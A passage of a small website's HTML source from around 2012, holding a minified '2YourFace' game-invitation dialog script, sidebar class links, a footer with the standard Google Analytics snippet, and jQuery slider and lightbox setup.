function OpenGamesDialog(a,b,d,c){b="<style type='text/css' >#ex5 img { margin: 5px;  opacity: 0.8; border: 10px solid #eee;/*Transition*/-webkit-transition: all 0.5s ease;   -moz-transition: all 0.5s ease;  -o-transition: all 0.5s ease;/*Reflection*/ -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.1)));}#ex5 img:hover { opacity: 1; /*Reflection*/  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.4))); /*Glow*/  -webkit-box-shadow: 0px 0px 20px rgba(255,255,255,0.8); -moz-box-shadow: 0px 0px 20px rgba(255,255,255,0.8);  box-shadow: 0px 0px 20px rgba(255,255,255,0.8);}</style>"+('<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold"> Choose a Game and Play - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+
d+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Choose a Game and Play with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+c+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">')+
"<div id='ex5' style='background-color:gray;height:220px;width:400px;' ><br/><br/>"+GetGameOfferHTML(2,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_chess.jpg",c,a);b+=GetGameOfferHTML(1,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_backgammon.jpg",c,a);b+=GetGameOfferHTML(256,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_snooker.jpg",c,a);b+=GetGameOfferHTML(325,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_domino.jpg",
c,a);b=b+"<br/>"+GetGameOfferHTML(6,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_checkers.jpg",c,a);b+=GetGameOfferHTML(26,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_tic.jpg",c,a);b+=GetGameOfferHTML(86,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_darts.jpg",c,a);b+=GetGameOfferHTML(225,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_poker.jpg",c,a);b+='</div></div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img  src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';
a=window.jQuery("div#ChatDialog",document);a.html(b);c=a[0];c.style.visibility="visible";c.style.display="block";c=document.body.scrollTop;b=a.position();d=document.body.clientWidth;d=50>b.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:d,top:c+200})}
function GetGameOfferHTML(a,b,d,c){return"<a style='position:relative;top:-20px;'   href="javascript:OpenGame("+a+",'"+d+"' ,"+c+')" ><img style="width:70px;height:70px;" src=''+b+"' title="Invite "+d+" to play "+GetGameName(a)+'" /></a>'};
</script></p>	</div>
	
	
		
	

	<div class="col-3"style="width:250px;">

		<h2>Classes</h2>

		<div class="und">

		

	<a href="/en/program/">Program</a>

<br>


	<a href="/en/schedule/">Schedule</a>

<br>


	<a href="/en/age/">Age groups</a>

<br>


		</div>
	</div>


	


  </article>

	<div class="af clear"></div>

</div>







<footer>

	<span>

    	© Copyright 2012, Diamond Group<script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31113901-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
	</span>

</footer>












<script type="text/javascript">Cufon.now()

$(function(){

	$('nav,.more,.header-more').sprites()



	$('.header-slider').gSlider({

		prevBu:'.hs-prev',

		nextBu:'.hs-next'

	})

})

$(window).load(function(){

	$('.tumbvr')._fw({tumbvr:{

		duration:2000,

		easing:'easeOutQuart'

	}})

	.bind('click',function(){

		location="index-3.html"

	})

	

	$('a[rel=prettyPhoto]').each(function(){

		var th=$(this),

			pb

		th

			.append(pb=$('<span class="playbutt"></span>').css({opacity:.7}))

		pb

			.bind('mouseenter',function(){

				$(this)

					.stop()

					.animate({opacity:.9})

			})

			.bind('mouseleave',function(){

				$(this)

					.stop()

					.animate({opacity:.7})

			})

	})

	.prettyPhoto({theme:'dark_square'})

})

</script>

</body>

</html>








